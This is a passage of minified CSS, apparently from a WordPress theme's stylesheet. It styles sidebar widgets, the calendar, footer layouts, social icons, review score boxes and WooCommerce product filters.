0;display:inline-block;padding:2px;vertical-align:middle;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.elementor-widget-wp-widget-categories span{margin-right:0;margin-left:auto;background:#222;color:#fff;text-align:center;min-width:24px;height:24px;line-height:24px;border-radius:4px;padding:0 5px;font-size:80%}.widget_archive ul,.widget_categories ul,.widget_categories ul li,.widget_pages ul,.widget_pages ul li,.widget_meta ul{display:flex;flex-direction:column;gap:7px}.widget_archive select{width:100%}.widget_archive ul>li{text-align:left}.widget_archive ul>li a,.widget_categories ul>li a,.widget_pages ul>li a,.widget_meta ul>li a{width:100%;display:flex}.widget_categories ul>li,.widget_pages ul>li,.widget_archive ul,.widget_meta ul>li{margin-bottom:0!important;list-style:none;font-family:var(--jl-menu-font);font-size:14px;font-weight:var(--jl-cat-font-weight)}.widget_categories ul,.widget_pages ul,.widget_archive ul,.widget_archive ul{padding-left:15px!important}.widget ul li a{display:inline-flex;align-items:center}.widget ul li ul.children{margin-left:0;margin-bottom:0}.widget_pages ul li ul.children li:last-child,.widget_categories ul li ul.children li:last-child{border:0px!important;padding-bottom:0px!important}.widget_categories ul>li>a::before,.widget_pages ul>li>a::before,.widget_archive ul>li>a::before{content:'';position:absolute;margin-left:-15px;border:solid currentcolor;border-width:0 1px 1px 0;display:inline-block;padding:2px;vertical-align:middle;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.widget_categories span,.jl_smmain_side .widget_archive span,.widget_archive span{margin-right:0;margin-left:auto;background:#222;color:#fff;text-align:center;min-width:24px;height:24px;line-height:24px;border-radius:4px;padding:0 5px;font-size:80%}.widget_nav_menu{overflow:hidden}.widget_nav_menu ul{display:flex;flex-direction:column;gap:7px;margin-top:-5px!important;margin-bottom:0px!important}.widget_nav_menu .sub-menu{margin-bottom:0px!important}.widget_nav_menu ul>li.menu-item-has-children{margin-bottom:0!important}.widget_nav_menu ul li a{margin-bottom:0!important;list-style:none;font-family:var(--jl-menu-font);font-size:14px;font-weight:var(--jl-cat-font-weight)}.widget_nav_menu ul>li.menu-item-has-children ul li{padding:0!important}.widget_nav_menu ul li.menu-item-has-children{position:relative;cursor:pointer;display:flex;flex-direction:column;gap:7px}.widget_nav_menu ul>li.menu-item-has-children>a:after{content:"";position:absolute;top:10px;right:6px;margin-top:-2px;display:inline-block;width:7px;height:7px;border-right:1px solid #000;border-bottom:1px solid #000;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.widget_nav_menu ul>li>ul{display:none!important;margin-left:15px!important}.widget_nav_menu ul>li.menu-item-has-children.active ul{display:flex!important;flex-direction:column;gap:7px}.widget_nav_menu ul>li.menu-item-has-children ul.sub-menu a:after{display:none}.widget ul{list-style:none;padding:0;margin:-5px 0 0 0}select{font-size:14px;line-height:2;color:#000;border-color:transparent;box-shadow:none;outline:none;border:0;border-radius:0;padding:0 24px 0 15px;height:40px;line-height:40px;max-width:25rem;-webkit-appearance:none;background:#f5f5f5 url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E) no-repeat right 10px top 55%;background-size:16px 16px;cursor:pointer;vertical-align:middle}.wrapper_category_image{margin-bottom:0;position:relative;z-index:1}.wrapper_category_image:after{content:'';display:table;clear:both}.wrapper_category_image .widget{background:none}.widget.jellywp_cat_image{padding:0;background:none;border:0}.wrapper_category_image .widget-title{margin:0;padding-bottom:0}.wrapper_category_image:after{display:table;content:'';clear:both}.wrapper_category_image .widget-title h2{float:left;width:100%;display:block;line-height:inherit}.jl_list_number{position:absolute;bottom:0;color:#000;background:#fff;width:25px;height:25px;line-height:25px;text-align:center;font-size:12px}.widget_pages ul{float:left;width:100%;padding:0;margin-bottom:0;overflow:hidden}.widget_pages ul li{float:left;width:100%;list-style:none}.widget_pages ul li.page_item_has_children{margin-left:15px}.widget_pages ul li a{position:relative;float:left}.widget_meta ul{float:left;width:100%;padding:0;margin-top:-5px;margin-bottom:0}.widget_meta ul li{float:left;width:100%;list-style:none;line-height:1.2;margin-bottom:10px}.widget_meta ul li:last-child{padding-bottom:0;border-bottom:0}.widget_meta ul li a{position:relative;float:left}.widget_recent_comments ul{float:left;width:100%;padding:0;margin-top:-5px;margin-bottom:0px!important}.widget_recent_comments ul li{list-style:none;position:relative;float:left;width:100%;padding-top:5px;padding-bottom:5px}.widget_recent_comments ul li:first-child{padding-top:0}.widget_recent_comments ul li:last-child{padding-bottom:0;border-bottom:0}.widget_recent_comments ul li>a:last-child{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight)}.widget_recent_entries ul{width:100%;margin:0;padding:0;margin-top:-5px;margin-bottom:0px!important}.widget_recent_entries ul li a{display:flex;gap:10px;font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.widget_recent_entries ul li a:before{content:'';flex:0 0 10px;width:10px;height:10px;align-self:flex-start;display:flex;margin-top:4px;border-radius:100px;border:2px solid currentColor}.widget_recent_entries ul li:first-child{padding-top:0}.widget_recent_entries ul li:last-child{padding-bottom:0;border-bottom:0px!important}.widget_rss ul{float:left;width:100%;padding:0;margin-top:-5px;margin-bottom:0px!important;display:flex;flex-direction:column;gap:20px}.widget_rss ul li{float:left;width:100%;list-style:none;position:relative;padding:0}.widget_rss ul li .rsswidget{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight)}.widget_rss ul li .rss-date{clear:both;display:block;font-size:13px;margin:7px 0 7px 0}.widget_rss ul li cite{margin-top:7px;display:block;clear:both}.widget_rss ul li:first-child{padding-top:0}.widget_rss ul li:last-child{padding-bottom:0;border-bottom:0px!important}.widget_rss ul li a{font-weight:500}.widget.jl_widget_slider{padding:0}.slider_widget_post{float:left;width:100%;position:relative}.slider_widget_post .text-box{text-align:center;padding:0 10px}.slider_widget_post .text-box h3{font-size:18px}.slider_widget_post .jl_s_pagination{text-align:center;position:static;transform:none;left:auto;bottom:auto;margin-top:23px;margin-bottom:0;height:6px;line-height:6px}.comment_widget .post-meta{color:#313131!important}.widget #wp-calendar{margin-top:0;font-family:var(--jl-menu-font)}.wp-calendar-nav{font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight)}#wp-calendar{width:100%;margin-top:15px;border:0;margin-bottom:0}#wp-calendar caption{font-weight:var(--jl-cat-font-weight);text-align:center;margin:0;padding:10px;color:inherit;caption-side:top;color:#fff;background:var(--jl-main-color);border-bottom:1px solid rgba(255,255,255,.2)}#wp-calendar thead{font-size:15px;font-weight:400!important;color:#000;background:#FFF!important;border-bottom:0 solid #ddd!important;border-top:0 solid #ddd!important;border-right:0 solid #ddd!important;border-left:0 solid #ddd!important}#wp-calendar thead th{padding:10px 0;text-align:center;border:0!important;background:var(--jl-main-color);color:#fff}#wp-calendar tbody{color:#000}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px;font-size:15px}#wp-calendar tbody td#today{background-color:#E6E6E6}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad,#wp-calendar tbody .pad:hover{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:15px;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot td,#wp-calendar tfoot th{border:0 solid #e1e1e1}.jl_foot_wrap{background:var(--jl-foot-bg);color:var(--jl-foot-color);float:left;width:100%;font-size:var(--jl-foot-font-size)}.jl_foot_wrap .footer-columns .jlc-row>div>div:first-child{margin-top:60px}.jl_foot_wrap .footer-columns .jlc-row>div>div:last-child{margin-bottom:60px}.jl_foot_wrap p,.jl_foot_wrap .cp_txt{color:var(--jl-foot-color)}.jl_foot_wrap a{color:var(--jl-foot-link)}.jl_foot_wrap a:hover{color:var(--jl-foot-hlink)}.jl_foot_wrap p{opacity:1;font-size:inherit}.jl_foot_wrap .wp-block-categories li a,.jl_foot_wrap .widget_recent_entries ul li a,.jl_tline .jl_foot_wrap .jl_fe_title a,.jl_foot_wrap .jl_f_cat .jl_cat_txt,.jl_foot_wrap .jl_sh_ic_li li a{color:var(--jl-foot-link)!important}.jl_foot_wrap .wp-block-categories li a:hover,.jl_foot_wrap .widget_recent_entries ul li a:hover{color:var(--jl-foot-hlink)!important}.jl_foot_wrap .bt_post_widget{--jl-post-line-color:var(--jl-foot-line)}.jl_foot_wrap h1,.jl_foot_wrap h2,.jl_foot_wrap h3,.jl_foot_wrap h4,.jl_foot_wrap h5,.jl_foot_wrap h6{color:var(--jl-foot-head);font-size:var(--jl-foot-title-size)}.jl_foot_wrap .widget-title{border-bottom:0;padding-bottom:0}.jl_foot_wrap .searchform_theme{border-color:var(--jl-foot-line)}.jl_foot_wrap .searchform_theme .search_btn,.jl_foot_wrap .searchform_theme .button{color:var(--jl-foot-color)!important}.jl_foot_wrap .tagcloud a{background:var(--jl-foot-line)}.jl_foot_wrap .jlc-row{margin-bottom:0}.jl_foot_wrap .footer-columns ul.menu{display:grid;grid-template-columns:repeat(var(--jl-foot-menu-col),minmax(0,1fr))}.footer-bottom{color:#535353;text-align:left;float:left;width:100%}.jl_foot_wrap{color:var(--jl-foot-color)}.jl_foot_wrap .footer-menu-bottom ul li a{color:var(--jl-foot-link)!important}.jl_ft_mini,.jl_ft_mini .footer-bottom{text-align:center}.jl_ft_mini .jl-menu-footer{float:none;text-align:center}.jl_ft_mini .jl_ft_cw .footer-logo-holder{display:flex;justify-content:center}.jl_ft_mini .footer-logo-holder a{margin:0;display:flex;position:relative}.jl_ft_mini .jl_sh_ic_li{gap:10px}.logo_foot_white .jl_ft_mini .footer-logo-holder .jl_logo_w,.options_dark_skin .jl_ft_mini .footer-logo-holder .jl_logo_w{opacity:1}.logo_foot_white .jl_ft_mini .footer-logo-holder .jl_logo_n,.options_dark_skin .jl_ft_mini .footer-logo-holder .jl_logo_n{opacity:0}.jl_ft_mini .footer-logo-holder .jl_logo_w{position:absolute;top:0;left:0;opacity:0}.jl_ft_mini .footer-logo-holder img{width:var(--jl-fot-logo-width);-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-ms-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.jl_ft_mini .cp_txt{font-size:var(--jl-foot-copyright);font-family:var(--jl-menu-font);line-height:1.2}.jl_ft_mini .cp_txt a{display:contents}.jl_ft_mini .jl-menu-footer li a{line-height:1.2;font-size:var(--jl-foot-menu-size)}.jl_ft_mini .jl_ft_cw{padding:60px 0;border-top:1px solid var(--jl-foot-line);display:flex;flex-direction:column;gap:17px}.jl_ft_mini .jl_ft_cw .footer-logo-holder{margin-bottom:25px}.jl_ft_min1 .jl_sh_ic_li .jl_facebook a{background:#3b5998}.jl_ft_min1 .jl_sh_ic_li .jl_twitter a{background:#1da1f2}.jl_ft_min1 .jl_sh_ic_li .jl_instagram a{background:#543c70}.jl_ft_min1 .jl_sh_ic_li .jl_pinterest a{background:#bd081c}.jl_ft_min1 .jl_sh_ic_li .jl_youtube a{background:red}.jl_ft_min1 .jl_sh_ic_li .jl_vimeo a{background:#1ab7ea}.jl_ft_min1 .jl_sh_ic_li .jl_sound_cloud a{background:#f50}.jl_ft_min1 .jl_sh_ic_li .jl_spotify a{background:#1db954}.jl_ft_min1 .jl_sh_ic_li .jl_linkedin a{background:#0a66c2}.jl_ft_min1 .jl_sh_ic_li .jl_behance a{background:#1769ff}.jl_ft_min1 .jl_sh_ic_li .jl_telegram a{background:#08c}.jl_ft_min1 .jl_sh_ic_li .jl_tumblr a{background:#2c4762}.jl_ft_min1 .jl_sh_ic_li .jl_deviantart a{background:#008e41}.jl_ft_min1 .jl_sh_ic_li .jl_dribble a{background:#ea4c89}.jl_ft_min1 .jl_sh_ic_li .jl_dropbox a{background:#007ee5}.jl_ft_min1 .jl_sh_ic_li .jl_rss a{background:#f60}.jl_ft_min1 .jl_sh_ic_li .jl_skype a{background:#00aff0}.jl_ft_min1 .jl_sh_ic_li .jl_stumbleupon a{background:#e94826}.jl_ft_min1 .jl_sh_ic_li .jl_wordpress a{background:#1f7297}.jl_ft_min1 .jl_sh_ic_li .jl_yahoo a{background:#6001d2}.jl_ft_min1 .jl_sh_ic_li .jl_flickr a{background:#f40083}.jl_ft_min1 .jl_sh_ic_li .jl_wechat a{background:#2bbc22}.jl_ft_min1 .jl_sh_ic_li .jl_tiktok a{background:#000}.jl_ft_mini .jl_sh_ic_li,.jl_ft_mini .jl-menu-footer{justify-content:center;flex-wrap:wrap}.jl_ft_mini .jl_sh_ic_li li a i{position:absolute;top:50%;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);width:100%;left:0}.jl_ft_mini .jl_sh_ic_li li a{font-size:15px;background:#222;width:38px;height:38px;line-height:38px;display:block;border-radius:100px;position:relative}.jl_ft_mini .jl_sh_ic_li li a i,.jl_ft_mini .jl_sh_ic_li li:hover a,.jl_ft_mini .jl_sh_ic_li li:hover a i{color:#fff!important}.jl_foot_wrap .jl_ft_mini .jl_sh_ic_li li a:hover{opacity:.9!important}.bottom_footer_menu_text .jl_ft_w{padding:30px 0 35px 0;border-top:1px solid #383838;float:left;width:100%}.bottom_footer_menu_text .col-md-6{padding-right:15px;padding-left:15px}.footer-bottom .footer_logo_bottom{padding-top:55px;padding-bottom:55px;text-align:center;border-bottom:1px solid rgba(0,0,0,.1)}.footer-bottom .footer_logo_bottom img{max-height:90px}.footer-bottom .footer-left-copyright{text-align:left;margin-top:5px;color:#ccc}.footer-bottom .footer-menu-bottom{text-align:right;padding-left:15px;padding-right:15px}.footer-right{text-align:right}.jl-menu-footer{margin-bottom:0;padding:0;display:flex;gap:20px}.jl-menu-footer li{list-style:none;display:flex;line-height:1.2}.jl-menu-footer li a{text-decoration:none;color:var(--jl-foot-link);font-family:var(--jl-menu-font);font-size:var(--jl-foot-menu-size);font-weight:var(--jl-menu-font-weight);text-transform:capitalize;letter-spacing:0}.jl-menu-footer li a:hover{text-decoration:none!important;color:var(--jl-foot-hlink)}.ft_s2 .jl_ft_cw{display:flex;justify-content:space-between;align-items:center;text-align:left;padding:20px 0;border-top:1px solid var(--jl-foot-line);gap:15px}.ft_s2 .jl_ft_cw .jl-menu-footer{display:inline-flex;text-align:left;margin:0}.jl_foot_wrap .ft_s2 .jl_sh_ic_li li a:hover,.jl_foot_wrap .jl_sh_ic_li li a:hover{opacity:.6!important}.ft_s3 .jl_ft_cw,.ft_s4 .jl_ft_cw,.ft_s5 .jl_ft_cw{display:flex;justify-content:space-between;align-items:center;text-align:left;padding:20px 0;border-top:1px solid var(--jl-foot-line);gap:15px}.ft_s4 .jl_ft_cw,.ft_s5 .jl_ft_cw{justify-content:center}.review_circle_large{position:absolute;top:10px;right:10px;width:64px;overflow:hidden;height:64px;padding:2px;-webkit-radius:100%;-moz-radius:100%;-ms-border-radius:100%;-o-radius:100%;border-radius:100%;background:rgba(0,0,0,.3)}.review_circle_large input{background:none;border:none;font-weight:700}.review_circle_large_small{position:absolute;top:10px;right:10px;overflow:hidden;width:44px;height:44px;padding:2px;-webkit-radius:100%;-moz-radius:100%;-ms-border-radius:100%;-o-radius:100%;border-radius:100%;background:rgb(69,72,77);background:rgba(0,0,0,.3);z-index:1}.review_circle_large_small input{background:none;border:none}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;width:100%;z-index:1}.post_review_bar{font-size:19px!important;margin-top:0px!important;height:60px!important;color:#f4b711!important}.review_circle_large_small .post_review_bar{font-weight:700;font-size:13px!important;margin-top:0px!important;height:40px!important;color:#f4b711!important}.review_star_small{background:#f4b711;position:absolute;top:5px;right:5px;padding:0 6px!important;height:16px;line-height:16px;float:right;color:#fff;font-size:11px}#jl-review-box{width:100%;padding:0}.jl_rw_w{font-size:14px;padding:30px;border:1px solid var(--jl-post-line-color);display:flex;flex-direction:column;gap:30px}#jl-review-box.left{margin:0 30px 19px 0;width:48.4375%}#jl-review-box.right{margin:0 0 19px 30px;width:48.4375%}#jl-review-box ul{padding:0;margin:0;list-style:none;width:100%;display:flex;flex-direction:column;gap:10px}#jl-review-box ul li{margin:0}#jl-review-box ul li .review-criteria-score{margin-bottom:5px;display:flex;justify-content:space-between;align-items:center}#jl-review-box ul li .review-criteria-score .jl_star_i{display:flex;gap:2px}#jl-review-box ul li .review-criteria-score .jl_star_i svg{width:13px;height:auto}#jl-review-box ul li .review-criteria-score .jl_star_val{display:none}#jl-review-box ul li .review-criteria-score .right{font-weight:700;font-size:12px;display:flex;justify-content:space-between;align-items:center}#jl-review-box ul li .review-criteria-score[class*="icon-"]{font-size:14px;color:#FFA83F;margin:0 0 0 1px;width:14px}#jl-review-box ul li .review-criteria-bar-container{background:#ebebeb;height:4px;border-radius:100px}#jl-review-box ul li .review-criteria-bar{float:left;height:4px;background:#ffcd00;border-radius:100px}.rw_btnw{display:flex}.rw_btnw .rw_btn{background:var(--jl-main-color);font-family:var(--jl-menu-font);font-size:12px;font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);color:#fff;height:40px;display:flex;align-items:center;padding:0 25px;border-radius:var(--jl-button-radius)}.rw_btnw .rw_btn:hover{background:var(--jl-btn-bg);color:#fff}.rw_btnw .rw_btn svg{width:13px;height:auto;margin-left:5px}.jl_ideas_sum h6{margin-bottom:10px;font-size:18px}.jl_ideas_sum p{margin-bottom:0;font-size:14px}.jl_ideas_sum{width:100%;display:flex;flex-direction:column;gap:20px}.jl_pcw{display:flex;width:100%;gap:20px}.jl_pcw .jl_review_pros,.jl_pcw .jl_review_cons{width:50%}.jl_review_pros span,.jl_review_cons span{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:3px}.jl_review_pros span:before{content:"+";display:inline;margin-right:7px;color:#1ea22d;align-self:flex-start}.jl_review_cons span:before{content:"-";display:inline;margin-right:7px;color:#ff0015;align-self:flex-start}.right.review-total-score-boxtype-percent b{font-size:25px!important}#jl-review-box .right.review-total-score-boxtype-star>span{margin-top:-5px;float:left;width:100%;margin-left:10px}#jl-review-box .right.review-total-score-boxtype-star i{font-size:19px;margin-top:39px;margin-right:3px;float:left}.jl_bar_w{position:absolute;bottom:0;left:0;right:0}.jl_bar_w span,.jl_bar_w span:hover{color:#fff;font-size:12px;z-index:2;position:relative;font-weight:700;width:100%}.jl_bar_w .jl_star_val{display:none}.jl_bar_c{position:relative;padding:0 10px;text-align:right;height:25px;display:flex;align-items:center}.jl_bar_bg{z-index:1;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.8!important}.jl_score_h{position:relative;display:flex;width:100%;height:230px}.jl_score_h:before{top:0;left:0;right:0;bottom:0;content:'';position:absolute;background:#000}.jl_score_h img{position:absolute;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:.8}.jl_score_main_w .jl_score_main{position:absolute;bottom:30px;right:30px}.jl_score_main_w .jl_score_main .jl_star_re_w{background:#fff;display:flex;padding:3px;clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%)}.jl_score_main_w .jl_score_main .jl_star_re{clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);width:100px;height:120px;background:#ffcd00;color:#fff;position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jl_score_main_w .jl_score_main .jl_star_re span,.jl_score_main_w .jl_score_main .jl_star_re i{display:inline-block;font-size:12px}.jl_score_main_w .jl_score_main .jl_star_re .jl_star_i{display:flex;gap:2px}.jl_score_main_w .jl_score_main .jl_star_re .jl_star_val{display:block;font-size:35px;line-height:1.2;font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight)}.jl_score_main_w .review-ht .jl_sum_title{margin-bottom:10px;font-size:18px}.jl_score_main_w .review-ht{position:absolute;bottom:30px;left:30px}.jl_score_main_w .review-ht .itemreviewed{margin-bottom:0;color:#fff}.post_content .jl_score_main_w .review-ht p{font-size:15px}#jl-review-box .right .icon-star{font-size:16px;line-height:22px;margin:0 2px;width:18px}#jl-review-box .review-total-score .type-star{font-size:14px;padding:7px 15px}#jl-review-box .review-total-score-box[class*="icon-"]{font-size:18px;color:#FFF;margin:0 1px}.user_review-user-review-criteria{color:#FFF;padding:10px 12px;margin:0;background:#202020;position:relative;text-transform:uppercase;float:left;width:100%;font-size:12px}.jl-renut,.jl-renut-overlay{border-radius:50%;overflow:hidden}.jl-renut{height:auto;position:relative;flex-shrink:0;background-color:#000;width:100px;padding-bottom:100px}.jl-renut-sections{position:absolute;height:auto;width:100%;padding-bottom:100%;border-radius:50%}.jl-renut-section.jl-renut-section-right{left:50%}.jl-renut-filler,.jl-renut-section{position:absolute;height:100%}.jl-renut-section{width:50%;background-color:transparent;transform-origin:0 50%;pointer-events:none;overflow:hidden}.jl-renut-section div{display:block}.jl-renut-section.jl-renut-section-right .jl-renut-filler{transform-origin:0 50%}.jl-renut-filler{width:100%;pointer-events:all}.jl-renut-filler,.jl-renut-section{position:absolute;height:100%}.jl-renut-section.jl-renut-section-left,.jl-renut-section.jl-renut-section-left .jl-renut-filler{transform-origin:100% 50%}.jl-renut-section.jl-renut-section-left .jl-renut-filler,.jl-renut-section.jl-renut-section-right .jl-renut-filler{background:#ffcd00}.jl-renut-section.jl-renut-section-left{left:0}.jl-renut-overlay{opacity:1;position:absolute;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:86px;width:86px;top:7px;left:7px;background-color:#000}.jl-renut,.jl-renut-overlay{border-radius:50%;overflow:hidden}.jl-renut-text{text-align:center;font-size:23px;color:#fff;font-weight:600;font-family:var(--jl-menu-font)}.jl-renut-text b{font-size:20px}.jl-donut-front{position:absolute;top:10px;right:10px;z-index:2;transform:scale(.9)}.jl-donut-front .jl-renut-container{background-color:#000;padding:0;border-radius:100px;width:45px;height:45px}.jl-donut-front .jl-renut{background-color:#000;width:45px;padding-bottom:45px}.jl-donut-front .jl-renut-overlay{background-color:#000;height:39px;width:39px;top:3px;left:3px}.jl-donut-front .jl-renut-text{font-size:14px;font-family:var(--jl-menu-font);color:#fff}#go-top{display:none;position:fixed;bottom:20px;right:20px;z-index:999}#go-top a{display:flex;align-items:center;justify-content:center;width:35px;height:35px;text-decoration:none;color:#000;-webkit-transition:1s;-moz-transition:1s;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;background:#ebebeb;font-size:6px;cursor:pointer;border-radius:var(--jl-top-rounded)}#go-top a:hover{background:var(--jl-main-color);color:#fff!important;text-decoration:none!important}#go-top a i{font-weight:700}.jl_shop_filter_content{position:absolute;width:100%;max-width:100%;background:var(--jl-bg-color);top:calc(100% + 5px);opacity:0;visibility:hidden;box-shadow:0 .5rem 1rem rgb(29 45 53 / 15%);border-radius:3px}.jl_shop_filter_content.jl_woo_fs{opacity:1;z-index:9;visibility:visible}.jl_shop_filter_content .jl_shop_filter_inner{display:grid;grid-auto-columns:1fr;grid-auto-flow:column;grid-gap:25px;padding:25px;width:100%;font-size:13px}.jl_shop_filter_content .jl_shop_filter_inner .price_label{font-size:13px}.jl_shop_filter_content .jl_shop_filter_inner>div{margin-bottom:0}.jl_shop_filter_content .button.wp-element-button{height:33px;line-height:1.2!important;font-size:80%!important;background-color:var(--jl-main-color)}.jl_remove_filter{width:100%;display:flex;flex-wrap:wrap;padding:0;margin:0;order:3}.jl_remove_filter li{padding:0;margin:0;list-style:none}.jl_remove_filter li a{padding:3px 5px;font-size:11px;border:1px solid var(--jl-post-line-color);margin-right:5px;margin-top:5px;border-radius:3px;display:flex;align-items:center;position:relative}.jl_remove_filter li a:before{content:'\e906';font-family:jl_font!important;font-size:7px;margin-right:3px}ul.woocommerce-widget-layered-nav-list .type-color span.color-box{width:15px;height:15px;position:relative;display:inline-block;border-radius:50%;background-repeat:no-repeat;vertical-align:middle;margin-right:10px}ul.woocommerce-widget-layered-nav-list .type-color a:before{display:none}ul.woocommerce-widget-layered-nav-list .type-color span.color-box:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:400;line-height:1;opacity:0;transition:opacity .2s ease;font-family:jl_font!important;content:'\e907';color:#fff;font-size:7px}ul.woocommerce-widget-layered-nav-list .type-color a,ul.woocommerce-widget-layered-nav-list .type-button a{position:absolute!important;left:0;width:100%;padding-left:25px!important}ul.woocommerce-widget-layered-nav-list .type-color{padding-bottom:3px;text-transform:capitalize;vertical-align:middle}ul.woocommerce-widget-layered-nav-list .type-color span.count{float:right;font-size:.8125rem;line-height:25px;color:#9aa5b3}ul.woocommerce-widget-layered-nav-list li.chosen .type-color span.color-box:after,ul.woocommerce-widget-layered-nav-list li:hover .type-color span.color-box:after,ul.woocommerce-widget-layered-nav-list li.chosen .type-button span.button-box:after,ul.woocommerce-widget-layered-nav-list li:hover .type-button span.button-box:after{opacity:1}ul.woocommerce-widget-layered-nav-list .type-button span.button-box{width:.875rem;height:.875rem;display:inline-block;position:relative;background-repeat:no-repeat;vertical-align:middle;margin-right:10px;border:1px solid #ccc;position:absolute;left:0;top:4px;border-radius:2px}ul.woocommerce-widget-layered-nav-list li.chosen .type-button span.button-box,ul.woocommerce-widget-layered-nav-list li:hover .type-button span.button-box{background:var(--jl-main-color);border-color:transparent}ul.woocommerce-widget-layered-nav-list .type-button a{z-index:99}ul.woocommerce-widget-layered-nav-list .type-button{text-transform:capitalize;position:relative}ul.woocommerce-widget-layered-nav-list .type-button span.button-box:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:400;line-height:1;opacity:0;transition:opacity .2s ease;font-family:jl_font!important;content:'\e907';color:#fff;font-size:7px}ul.woocommerce-widget-layered-nav-list li.chosen .type-button span.button-box:after{opacity:1}ul.woocommerce-widget-layered-nav-list .type-button:hover span.button-box{background-color:var(--color-background-light)}ul.woocommerce-widget-layered-nav-list .type-button a:before{display:none}ul.woocommerce-widget-layered-nav-list .type-button span.count{float:right;font-size:.8125rem;line-height:25px;color:#9aa5b3}ul.woocommerce-widget-layered-nav-list li.chosen .type-button a{color:var(--color-primary);text-shadow:0 0 0}ul.woocommerce-widget-layered-nav-list .type-button a{margin-bottom:3px}.jl_wc_filter{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:30px}.jl_woo_content{margin-bottom:0}.jl_wcli_in{--jl-wc-col:4;--jl-wc-row-gap:30px;--jl-wc-col-gap:30px;--jl-img-h:100%;--jl-pro-title:18px;--jl-pro-price:14px;width:100%;display:grid;grid-template-columns:repeat(var(--jl-wc-col),minmax(0,1fr));grid-row-gap:var(--jl-wc-row-gap);grid-column-gap:var(--jl-wc-col-gap)}.jl_wcli_w .jl_wc_title{margin-bottom:10px;font-size:var(--jl-pro-title)}.jl_wcli_w .jl_wc_price{font-size:var(--jl-pro-price)!important}.woocommerce table.shop_table tr,.woocommerce table.wishlist_table tr,.woocommerce-page table.shop_table thead,table td,table th{border-color:var(--jl-post-line-color)!important}.jl_wcli_in .jl_wc_imgw{position:relative;padding-bottom:var(--jl-img-h);overflow:hidden;margin-bottom:20px}.jl_wcli_in ins{text-decoration:none}.jl_wc_btnw{z-index:4!important}.jl_wc_btnw a.added{display:none}.jl_wc_btnw a:hover{color:#fff}.jl_wc_btnw a{width:100%}.jl_wc_link{z-index:3}.jl_wcli_in .jl_wc_imgin,.jl_wc_link{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.jl_wcli_in .jl_wc_imgin img{width:100%;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;display:block;transition:transform 1s ease,opacity .5s ease;transform:scale(1.01)}.jl_wcli_in .jl_wc_imgw:hover .jl_wc_imgin img{transform:scale(1.051)}.products[class*='wc-col']{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));grid-gap:30px}.woocommerce .woocommerce-breadcrumb{line-height:1.2;display:none}.woocommerce div.product{float:none;width:100%;margin-bottom:0}.woocommerce .single-product-wrap div.product{margin-bottom:0px!important}.woocommerce .pagination-wrap{margin-top:0}.woocommerce-loop-product__title{margin-bottom:10px;font-size:18px}.content_single_page .woocommerce-loop-product__title a{color:#000!important;text-decoration:none!important}.woocommerce .result-wrap{display:flex;margin-bottom:30px;flex-wrap:wrap;align-items:center;position:relative}.woocommerce div.product div.images img{border-radius:0}.woocommerce .woocommerce-result-count{margin:-10px 0 0 0;white-space:nowrap;font-size:14px}.woocommerce .woocommerce-ordering{margin:0 0 0 auto;flex-shrink:0;position:relative}.jl_filter_btn{border-left:1px solid #ccc;padding-left:10px}.options_dark_skin.woocommerce .woocommerce-ordering select,.options_dark_skin .jl_filter_btn{background:url("data:image/svg+xml;utf8,<svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M6 9L12 15L18 9' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/></svg>") calc(100% - 5px) 55% no-repeat;background-size:18px 17px}.woocommerce 